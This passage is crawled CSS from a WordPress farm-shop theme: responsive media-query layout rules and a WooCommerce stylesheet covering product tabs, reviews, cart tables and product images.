    font-size: 30px;
  }

  .isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle {
    margin-bottom: 10px;
  }

/*--- global columns ---*/
  .sc_columns_1_1,
	.sc_columns_1 .sc_columns_item,
	.sc_columns_1_2,
	.sc_columns_2 .sc_columns_item {
    width: 100%;
  }

  [class^="sc_columns_"].sc_columns_indent .sc_columns_item, 
	[class*=" sc_columns_"].sc_columns_indent .sc_columns_item {
    margin-bottom: 30px;
  }

  .sc_columns_1_3,
	.sc_columns_3 .sc_columns_item,
	.sc_columns_1_4,
	.sc_columns_4 .sc_columns_item {
    width: 50% !important;
  }

  .sc_columns_1_5,
	.sc_columns_5 .sc_columns_item,
	.sc_columns_1_6,
	.sc_columns_6 .sc_columns_item,
	.sc_columns_7 .sc_columns_item,
	.sc_columns_8 .sc_columns_item,
	.sc_columns_9 .sc_columns_item,
	.sc_columns_10 .sc_columns_item,
	.sc_columns_11 .sc_columns_item,
	.sc_columns_12 .sc_columns_item {
    width: 33.3333% !important;
  }


	/*--- global columns indent ---*/
  .sc_columns_1.sc_columns_indent .sc_columns_item,
	.sc_columns_2.sc_columns_indent .sc_columns_item {
    width: 97.6378%;
  }

  .sc_columns_3.sc_columns_indent .sc_columns_item,
	.sc_columns_4.sc_columns_indent .sc_columns_item {
    width: 47.6378% !important;
  }

  .sc_columns_5.sc_columns_indent .sc_columns_item,
	.sc_columns_6.sc_columns_indent .sc_columns_item,
	.sc_columns_7.sc_columns_indent .sc_columns_item,
	.sc_columns_8.sc_columns_indent .sc_columns_item,
	.sc_columns_9.sc_columns_indent .sc_columns_item,
	.sc_columns_10.sc_columns_indent .sc_columns_item,
	.sc_columns_11.sc_columns_indent .sc_columns_item,
	.sc_columns_12.sc_columns_indent .sc_columns_item {
    width: 30% !important;
  }

  .widget_media_audio .wp-audio-shortcode{
      height: 40px !important;
  }

  .widget_area .widgetWrap:nth-child(2n + 1){
      margin-right: 10px;
      box-sizing: border-box;
  }

  .widget_area .widgetWrap:nth-child(2n){
      margin-left: 10px;
      box-sizing: border-box;
  }

    .sideBar .widgetWrap{
        width: 48%;
    }

    .woocommerce div.product div.images, .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
        margin-right: 15px;
    }

    .menuMobileShow .menu-item-has-children .sub-menu:before{
        display: none;
    }

    .menuMobileShow .menu-item-has-children > a:after{
        font-family: "fontello";
        content: '\e818';
        display: inline-block;
        margin-left: 5px;
    }
}

/*===========================================*/
@media (max-width: 669px) {
 
  body {
    min-width: 460px;
  }

  p {
    margin: 0 0 10px 0;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 420px;
  }

  .blogStreampageColumns .sc_columns_item {
    width: 97.6378% !important;
  }

  .sideBar .widgetWrap {
    width: 100%;
  }

    .widget_area .widgetWrap:nth-child(2n){
        margin-left: 0;
    }

  .reviewBlock {
    width: 100%;
  }

  .author .authorInfo {
    float: left;
    margin-top: 20px;
  }

  .footerWidget .widget_area .sc_columns_item {
    margin-bottom: 60px;
  }

  .woocommerce .related ul.products li.product a img {
    margin-left: 0 !important;
  }

  .woocommerce .related ul li.product a img {
    margin-left: 0px !important;
  }

  .wrap.logoTextStyle .logoHeader{
      font-size: 32px;
      line-height: 36px;
  }

  .wrap.logoTextStyle .subTitle{
      font-size: 13px;
      letter-spacing: 1px;
  }

    .wrap.logoTextStyle .logoHeader,
    .wrap.logoTextStyle .subTitle{
        max-width: 400px;
        width: auto;
        padding: 0 1em;
    }

    .postTitle{
        font-size: 32px;
    }

    .sc_button.sc_button_size_big{
        font-size: 12px;
        padding: 12px 36px;
    }

    .readMore{
        margin-top: 0;
    }

    .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item{
        width: 46% !important;
    }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(3n + 1),
    .footerWidget .sc_columns_6 .widget_area .sc_columns_item{
        margin-left: 0;
    }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(2n){
        margin-right: 0;
        margin-left: 2%;
    }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(2n + 1){
        clear: both;
    }

    .sc_slider.swiper-container{
        max-height: 200px;
    }

    .woocommerce div.product div.images, .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
        float: none !important;
    }

    .woocommerce .product form.cart{
        padding-top: 30px;
    }

    .woocommerce div.product .product_title{
        font-size: 32px;
    }

    .masonryWrap .isotopeFiltr ul{
        margin-bottom: 40px;
    }

    .masonryWrap .isotopeFiltr li{
        margin-bottom: 10px;
    }

    .sc_columns_3.sc_columns_indent .sc_columns_item{
        width: 100% !important;
    }

    .sc_skills_bar .sc_skills_item{
        max-width: 95%;
    }

    .sc_team .sc_columns_4 .sc_columns_item:nth-child(2n + 1){
        clear: both;
    }

    .sc_columns_2_3{
        width: 100%;
    }

    .sc_form{
        margin-bottom: 0;
    }

    .sc_form .sc_columns_3.sc_columns_indent{
        margin: 0;
    }

    .sc_form .sc_columns_indent .sc_columns_item{
        margin-right: 0;
        width: 100%;
    }

  .sc_emailer, .sc_eform_form.sc_eform_opened{
    width: 100%;
  }

  .woocommerce div.product div.images, .woocommerce #content div.product div.images,
  .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
    width: 100% !important;
  }
}

/*===========================================*/
@media (max-width: 449px) {
 
  body {
    min-width: 320px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 100%;
  }

  .fullWidth .isotopeWrap .fullContent article {
    width: 300px;
  }

  .widget_area .sc_columns_item,
	.sc_columns_item {
    width: 97.6378% !important;
  }

  .isotopeWrap.portfolio_mini .isotopeItem .isotopeContent .isotopeTitle,
	.isotopeWrap.portfolio_medium .isotopeItem .isotopeContent .isotopeTitle,
	.isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle {
    font-size: 15px;
  }

  .isotopeWrap .isotopeItem .isotopeContent .isotopeExcerpt,
	.isotopeWrap .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeExcerpt {
    display: none;
  }

  .isotopeTitle {
    line-height: 25px;
  }

  .isotopeTitle a {
    font-size: 20px;
  }

  .wrap {
    padding: 0 20px;
  }

  .sc_infobox.sc_infobox_horizontal .sc_infobox_title {
    font-size: 14px;
    padding-right: 5px;
    letter-spacing: 0.5px;
    width: 90px;
  }

  .footerWidget .widget_area .sc_columns_item {
    margin-bottom: 60px;
  }

  .isotopeWrap .isotopeItem .isotopeRating span.rInfo {
    padding: 3px 0;
  }

  .isotopeWrap .isotopeItem .isotopeRating {
    height: 35px;
    margin: 0 0 0 -15px;
    width: 30px;
  }

  .isotopeWrap .isotopeItem .isotopeRating:after {
    border-width: 10px 15px 0 15px;
  }

  .isotopeWrap .isotopeItem .isotopeMore:before {
    font-size: 30px;
  }

  .woocommerce ul.products li.product .woocommerce-loop-category__title,
  .woocommerce ul.products li.product .woocommerce-loop-product__title,
  .woocommerce ul.products li.product h3 {
    height: 20px;
    overflow: hidden;
    margin-bottom: 3px;
  }

  .sc_team .sc_columns_indent .sc_team_item {
    margin: 0;
  }
	/*--- global columns ---*/
  .sc_columns_1_1,
	.sc_columns_1 .sc_columns_item,
	.sc_columns_1_2,
	.sc_columns_2 .sc_columns_item {
    width: 100%;
  }

  .sc_columns_1_3,
	.sc_columns_3 .sc_columns_item,
	.sc_columns_1_4,
	.sc_columns_4 .sc_columns_item {
    width: 100% !important;
  }

  .sc_columns_1_5,
	.sc_columns_5 .sc_columns_item,
	.sc_columns_1_6,
	.sc_columns_6 .sc_columns_item,
	.sc_columns_7 .sc_columns_item,
	.sc_columns_8 .sc_columns_item,
	.sc_columns_9 .sc_columns_item,
	.sc_columns_10 .sc_columns_item,
	.sc_columns_11 .sc_columns_item,
	.sc_columns_12 .sc_columns_item {
    width: 50% !important;
  }


	/*--- global columns indent ---*/
  .sc_columns_1.sc_columns_indent .sc_columns_item,
	.sc_columns_2.sc_columns_indent .sc_columns_item {
    width: 97.6378%;
  }

  .sc_columns_3.sc_columns_indent .sc_columns_item,
	.sc_columns_4.sc_columns_indent .sc_columns_item {
    width: 97.6378% !important;
  }

  .sc_columns_5.sc_columns_indent .sc_columns_item,
	.sc_columns_6.sc_columns_indent .sc_columns_item,
	.sc_columns_7.sc_columns_indent .sc_columns_item,
	.sc_columns_8.sc_columns_indent .sc_columns_item,
	.sc_columns_9.sc_columns_indent .sc_columns_item,
	.sc_columns_10.sc_columns_indent .sc_columns_item,
	.sc_columns_11.sc_columns_indent .sc_columns_item,
	.sc_columns_12.sc_columns_indent .sc_columns_item {
    width: 47.6378% !important;
  }

  footer.footerWidget{
      padding: 50px 0 0;
  }

  .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item{
      width: 100% !important;
  }

  .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(2n){
      margin-left: 0;
  }

  footer .widget_area{
      padding-bottom: 0;
  }

  footer .widget_socials{
      padding-bottom: 0;
  }

    .sc_emailer, .sc_eform_form.sc_eform_opened{
        width: 100%;
    }

    .sc_columns.sc_columns_7{
        margin-left: 3%;
    }

    .woocommerce ul.products li.product, .woocommerce ul.products li.product{
        width: 100% !important;
    }

    .woocommerce ul.products li.product:nth-child(2n){
        padding-left: 0 !important;
    }

  #header .usermenuArea ul.usermenuList .usermenuCart ul{
    width: 180px;
  }

  .woocommerce ul.cart_list li img{
    display: none;
  }
}


/*================ isotope nav ==============*/

@media (max-width: 1500px) {
 
  .isotopeWrap .fullItemWrap .fullItemClosed {
    right: 10px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav {
    width: 30px;
    height: 30px;
    top: 30px;
    margin: 0;
    font-size: 20px;
    line-height: 30px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav:before {
    width: 30px;
    height: 30px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav.isoNext {
    right: 50px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav.isoPrev {
    right: 90px;
    left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/css/woo-style.css
body_size: 3674
content:
/* WooCommerce
------------------------------------------------------------------------------------ */
.woocommerce a.button, button.single_add_to_cart_button.button.alt,
.woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce input.button {
	box-shadow: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
} 

button.single_add_to_cart_button.button.alt {
    padding: 10px;
}

.woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus,
.woocommerce .quantity .plus, .woocommerce .quantity .minus {
    background: none;
    background: #fff;
    height: 20px;
    box-shadow: none;
    color: #8b8b95;
}

.woocommerce form.cart {
    padding-top: 60px;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty {
    height: 34px;
    box-shadow: none;
    color: #8b8b95;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles {
    margin: 0;
    padding: 0;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles:after {
    display: block;
    content: '';
    height: 0;
    clear: both;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li {
    display: block;
    float: left;
    background-color: #fff;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li a {
    background-color: #fcfcf7;
    display: block;
    padding: 13px 20px;
    letter-spacing: 0;
    position: relative;
    z-index: 1;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    border-style: solid;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li.ui-tabs-active a {
    background-color: #fff;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li.ui-tabs-active a:before {
    content: '';
    background-color: #fff;
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    z-index: 1;
}

.woocommerce-tabs .tabs .sc_tabs_array {
    position: relative;
    background-color: #fff;
}

.woocommerce-tabs .tabs .sc_tabs_content {
    display: none;
    margin: 0;
    font-size: 14px;
    color: #8b8b8b;
    line-height: 20px;
    padding: 30px;
    font-weight: 400;
}

.woocommerce-tabs .tabs .sc_tabs_content:after {
    content: '';
    height: 0;
    display: block;
    clear: both;
}

/*style1*/
.woocommerce-tabs .tabs p, .woocommerce-tabs.tabs .sc_tabs_content {
    font-size: 16px;
    color: #8b8b8b;
    line-height: 24px;
    font-weight: 400;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 {
}

.woocommerce-tabs .tabs.sc_tabs_style_1 ul li {
    margin: 0 -1px 0 0;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 ul li a {
    border-width: 1px 1px 0 1px;
    border-color: #eff0ea;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 .sc_tabs_content {
    padding: 30px;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 .sc_tabs_array {
    border: 1px solid  #eff0ea;
}

.woocommerce-tabs .tabs p, .sc_tabs .sc_tabs_content {
    font-size: 16px;
    color: #8b8b8b;
    line-height: 24px;
    font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 0 30px 0;
    padding: 0 !important;
}



.woocommerce #content div.product .woocommerce-tabs ul.tabs li:not(.active) a {
    background-color: #fcfcf7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active ,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
    padding: 0;
    box-shadow: none;
    background: none;
    margin: 0;
    margin-right: -1px;
    border: none;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #fff;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
}

.woocommerce div.product .woocommerce-tabs {
    padding-top: 30px;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 , .woocommerce #reviews h3, .woocommerce #reviews h3,
.woocommerce .related h2, .cart-collaterals h2, .shipping-calculator-button, .woocommerce-shipping-fields h3 label,
.woocommerce-billing-fields h3, #order_review_heading {
    margin: 0 0 20px 0;
	font-size: 20px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-style: normal;
	font-weight: 700;
	line-height: 160%;
}

.woocommerce #review_form #respond p, .woocommerce #review_form #respond p {
    padding: 0;
}

.woocommerce #review_form #respond textarea, .woocommerce #review_form #respond textarea {
    height: 160px;
}

.woocommerce #review_form #respond p, .woocommerce #review_form #respond p {
    margin: 10px 0;
	width: 100%;
}

.woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-email {
    width: 49.5%;
    float: left;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-right: 1%;
}

.woocommerce #review_form #respond .form-submit input {
    left: auto;
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    border-radius: 5px;
    padding: 20px 30px;
    background: none;
    background-color: #80b500;
    text-shadow: none;
    box-shadow: none;
}

.woocommerce #review_form #respond p.form-submit {
    padding: 40px 0 0 0;
}

.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product
 {
    width: 22.8261%;
    margin: 0 2.1739% 40px 0;
    clear: none;
}

.woocommerce span.onsale, .woocommerce span.onsale {
    box-shadow: none;
}

.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img {
    box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist, .woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
    height: 60px;
    position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 80px;
    padding: 0;
    border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    padding: 0 0 15px 0;
    margin: 0;
    font-size: 14px;
    line-height: 12px;
    color: #000;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    text-transform: uppercase;
}

.woocommerce #reviews #comments ol.commentlist {
    padding-top: 20px;
}

.woocommerce #content div.product .woocommerce-tabs .panel {
    padding-top: 10px;
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 0 0 30px 0;
    margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li + li.comment {
    border-top: 1px solid #ddd;
    padding: 40px 0 30px 0;
    margin: 0;
}

.woocommerce #comments {
    padding: 0 0 20px;
}

.woocommerce #review_form {
    padding-top: 60px;
    border-top: 1px solid #ddd;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    letter-spacing: 0;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    padding: 10px 0;
    margin: 0;
}

.woocommerce ul.products li.product a img {
	box-shadow: none;
}

.woocommerce a.button.added:before{
	content: none;
    display: none;
}
/*
table.shop_table, .woocommerce table.shop_table{
	width: 100%;
	border-spacing: 2px;
	border-collapse: separate;
	border: none;
}

table.shop_table td, table.shop_table th, .woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table td{
	border: none;
	text-align: center;
}

table.shop_table td{
	vertical-align: middle;
	padding: 25px;
	font-size: 14px;
	color: #8b8b8b;
	font-weight: 400;
	background-color: #fff;
}

table.shop_table th{
	font-size: 14px;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-color: #fcfcf7;
	padding: 25px;
}

table.shop_table th + th {
	border-width: 0 1px 0 1px;
}

 .woocommerce table.cart a.remove {
	margin: auto;
}

.woocommerce table.cart td.actions .coupon .input-text {
	padding: 11px 6px 10px;
	border-radius: 2px;
}

.woocommerce .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: none;
	float: left;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th{
	width: 50%;
	border: none;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce .cart-collaterals .cart_totals table tr th{
	border-bottom: 1px solid #ddd;
}

.woocommerce .cart-collaterals .cart_totals table tr th{
	border-right: 1px solid #ddd;
	text-align: left;
}

*/
.woocommerce form .form-row label{ 
    margin-bottom: 5px;
}

#ship-to-different-address{
    width: 100%;
    display: block;
    position: relative;
    margin: 0;
}

#ship-to-different-address-checkbox{
    position: absolute;
    top: 3px;
    right: 0;
}

#customer_details{
    margin-bottom: 30px;
}

#order_review_heading{
    margin-bottom: 30px;
}

.payment_methods label{
    display: inline-block;
}

.woocommerce ul.products li.product:nth-child(2n){
    float: left;
}

.woocommerce .col2-set .col-2 #ship-to-different-address label {
    margin-bottom: 24px;
}

 .woocommerce ul.product_list_widget li img{
    box-shadow: none;
    margin-top: -5px;
 }

 .woocommerce ul.products li.product a:hover img{
    box-shadow: none;
 }

 .woocommerce ul.products li.product a img{
    border-bottom: 2px solid transparent;
	height: 100%;
	width: 100%;
	z-index: 10;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.woocommerce .related ul.products li.product img {
    margin: 0;
}

 .woocommerce ul.products li.product a{
    overflow: hidden;
    display: block;
 }

 .woocommerce span.onsale, .woocommerce ul.products li.product:not(.outofstock) .onsales{
    background: none;
    background-color: #df6429;
    text-shadow: none;
    text-transform: uppercase;
    font-size: 9px;
    padding: 10px;
    border-radius: 50%;
    z-index: 999;
    line-height: 32px;
}

 .woocommerce .outofstock span.onsale{
    background-color: #53acbc;
    padding: 10px;
    border-radius: 50%
 }

.woocommerce ul.products li.product a.button, .woocommerce div.product form.cart .button,
.woocommerce input.button {
    text-decoration: none;
    text-transform: uppercase;
    background: none;
    border: none;
    color: #fff;
    font-size: 12px;
    padding: 14px 20px;
    border-radius: 5px;
    display: inline-block;
    background: #80b500;
    letter-spacing: -0.5px;
 }

 .woocommerce div.product form.cart .button{
    -webkit-transition: all 0.3s ease-out;
       -moz-transition: all 0.3s ease-out;
         -o-transition: all 0.3s ease-out;
            transition: all 0.3s ease-out;
 }

 .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    text-shadow: none;
 }

 .woocommerce ul.products li.product {
    margin-bottom: 80px;
}

.woocommerce div.product div.images {
    overflow: hidden;
}

.woocommerce #content div.product div.images img.wp-post-image {
    height: 600px;
    width: 600px;
    max-width: 600px;
    margin-left: -81px;
}

.woocommerce #content div.product div.images img.attachment-shop_thumbnail {
    height: 170px;
    width: 170px;
    max-width: 170px;
    margin-left: -18px;
}

.woocommerce div.product div.thumbnails a {
    overflow: hidden;
}

.woocommerce div.product div.thumbnails a {
    width: 30.75% !important;
	margin-right: 3.8%;
}

.woocommerce div.product div.thumbnails a:nth-child(3n) {
margin-right: 0;
}

.woocommerce div.product div.images a.woocommerce-main-image{
    display: block;
    overflow: hidden;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
    display: inline-block;
    margin-top: 4px;
    margin-bottom: 0 !important;
}

.woocommerce .products .star-rating + .price {
    float: right;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
    margin-bottom: 10px;
}

.woocommerce .related ul li.product,
.woocommerce-page .related ul li.product, .woocommerce-page .related ul.product,
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product{
    width: 22%;
    clear: none;
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
}

.woocommerce .related ul li.product:nth-child(4n){
    margin-right: 0;
}

.woocommerce div.product span.price del{
    vertical-align: text-top;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del{
    margin-top: -2px;
    display: inline-block;
    vertical-align: text-top;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li {
	display: block;
	float: left;
	background-color: #fff;
	margin: 0 -1px 0 0;
	background: #fff;
	border: 0;
	padding: 0;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 13px 20px;
	letter-spacing: 0;
	position: relative;
	z-index: 1;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #4c4841;
	border-style: solid;
	border-width: 1px 1px 0 1px;
	border-color: #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{
	content: none;
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #80b500;
}


div.woocommerce table thead tr th,
div.woocommerce table tbody tr td,
div.woocommerce table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
div.woocommerce table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841; background-color: #f2f5f8; text-transform: uppercase;}
div.woocommerce table thead tr th + th{ border-width: 0 1px 0 0; }
/*body*/
div.woocommerce table tbody tr td{ border-width: 0 1px 1px 0;}
div.woocommerce table tbody tr td:first-child{ border-left: 1px solid #ddd; }
div.woocommerce table tbody tr + tr td{ border-width: 0 1px 0 0; }
div.woocommerce table tbody td span { color:#222222;}
div.woocommerce table tbody td i { font-size:12px;}
div.woocommerce table tbody td b{ font-weight: 700;}
/*foot*/
div.woocommerce table tfoot tr th{ border-width: 0 1px 0 1px; }
div.woocommerce table tfoot tr th + th{ border-width: 0 1px 0 1px; }
div.woocommerce table tfoot td{ background-color: #f2f5f8; color: #4c4841; }
div.woocommerce table thead tr th{ background-color: #f2f5f8; }
div.woocommerce table, .woocommerce-page table{border: 0; text-align: center;}
div.woocommerce table.cart td.actions .coupon .input-text {padding: 9px 6px 5px;}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {width: 48%; float: left; clear: none; }
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {width: 100%; float: none; display: block; text-decoration: none; text-transform: uppercase; background: none; border: none; color: #fff; font-size: 12px; padding: 14px 20px; border-radius: 5px; display: inline-block; background: #80b500; letter-spacing: -0.5px; }
.woocommerce form .form-row input.input-text {font-size: 14px; padding: 6px 13px; }

.woocommerce table.shop_table thead tr th,
.woocommerce table.shop_table tbody tr td,
.woocommerce table.shop_table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
.woocommerce table.shop_table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841; background-color: #f2f5f8; text-transform: uppercase;}
.woocommerce table.shop_table thead tr th + th{ border-width: 0 1px 0 0; }
/*body*/
.woocommerce table.shop_table tbody tr td{ border-width: 0 1px 1px 0;}
.woocommerce table.shop_table tbody tr td:first-child{ border-left: 1px solid #ddd; }
.woocommerce table.shop_table tbody tr td.actions { border: none; }
.woocommerce table.shop_table tbody tr + tr td{ border-width: 0 1px 0 0; }
.woocommerce table.shop_table tbody td span { color:#222222;}
.woocommerce table.shop_table tbody td i { font-size:12px;}
.woocommerce table.shop_table tbody td b{ font-weight: 700;}
/*foot*/
.woocommerce table.shop_table tfoot tr th{ border-width: 0 1px 1px 1px; }
.woocommerce table.shop_table tfoot tr th + th{ border-width: 0 1px 0 1px; }
.woocommerce table.shop_table tfoot td{ background-color: #f2f5f8; color: #4c4841; border-width: 0 1px 1px 0 !important; }
.woocommerce table.shop_table thead tr th{ background-color: #f2f5f8; }
.woocommerce table.shop_table, .woocommerce-page table.shop_table{border: 0; text-align: center;}
.woocommerce table.shop_table.cart td.actions .coupon .input-text {padding: 7px 6px;}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{width: 33%;}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {padding: 15px;}

ul.payment_methods.methods li {
list-style-type: none;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address {
margin: 0 0 8px 0;
}

.woocommerce form .form-row .input-text {
font-size: 14px;
padding: 6px 13px;
}

.woocommerce .page-title {
margin: 0 0 20px 0;
}


.woocommerce ul.products{
margin-top: 90px;
}

.woocommerce ul.products li.product {
padding: 50px 3.8% 50px 0;
margin: 0;
border-top: 1px solid #ddd;
}

.woocommerce ul.products li.product.last {
padding-right: 0;
}


.woocommerce  ul.products li.product .onsale, .woocommerce-page  ul.products li.product .onsale{
 margin: 30px 15px 0px 0;   
}

.woocommerce .products.related ul.products li.product .onsale, .woocommerce-page .products.related ul.products li.product .onsale{
margin: -.5em -.5em 0 0;
}

.woocommerce .related ul.products li.product {
border: 0;
}

.woocommerce table.shop_attributes {
margin-top: 20px;
}


/* Images and thumbnails */
.woocommerce-main-image {
	position: relative;
	display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 2em;
	width: 45%;
	float: left;
}
.woocommerce div.product div.images img {
	/*border: 1px solid #ddd;*/
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
	margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	max-width: none;
	float: left;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
	margin-bottom: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
	border: none;
}
.woocommerce div.product div.images .flex-viewport {
	/*border: 1px solid #ddd;*/
	margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

/* Checkout page */

.woocommerce-page table.cart td.actions #coupon_code {
	width: 130px;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
    font-weight: 400;
    color: #222222;
    padding: 0.7em 0.5em;
}

.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
    margin: 0 1.5em 0 0;
    width: 4.5em;
    height: 2.9em;
    position:relative;
}
div.woocommerce form.woocommerce-cart-form div.quantity{
    margin: 0 auto;
    width: 4.5em;
    height: 2.5em;
    position:relative;
    display: inline-block;
}
div.woocommerce form.woocommerce-cart-form div.quantity span,
.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span {
    display:block;
    position:absolute;
    z-index:1;
    right: 0;
    width:1.5em;
    height:50%;
    text-align:center;
    line-height:1em;
